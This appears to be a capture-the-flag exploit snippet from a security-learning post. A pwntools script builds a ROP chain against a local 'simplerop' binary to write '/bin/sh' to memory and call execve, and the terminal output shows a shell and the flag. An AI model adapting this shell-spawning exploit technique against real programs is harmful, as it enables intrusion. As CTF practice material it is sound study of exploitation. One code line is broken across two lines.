 p = process('./simplerop')
elf = ELF('./simplerop')
gadget = 0x0809a15d # mov dword ptr [edx], eax ; ret
pop_eax_ret = 0x080bae06
pop_edx_ret = 0x0806e82a
pop_edx_ecx_ebx = 0x0806e850
bss= elf.bss()
int_80 = 0x080493e1
###write /bin/sh into memory###
payload = 'A' * 28 + 'dead'
payload+= p32(pop_edx_ret) + p32(bss) + p32(pop_eax_ret) + "/bin" + p32(gadget)
payload+= p32(pop_edx_ret) + p32(bss+4) + p32(pop_eax_ret) + "/sh\x00" + p32
(gadget)
###push argv into register###
payload+= p32(pop_edx_ecx_ebx) + p32(0) + p32(0) + p32(bss)
payload+= p32(pop_eax_ret) + p32(0xb) + p32(int_80)
###get shell###
p.recvuntil('Your input :')
p.send(payload)
p.interactive()
Railgun@ubuntu:~/Desktop$ python rop_exp.py
[+] Starting local process './simplerop': pid 4122
[*] '/home/Railgun/Desktop/simplerop'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ cat /flag
flag{Expl01t_TH3_pr0gram_Successfully}
$
HACK学习呀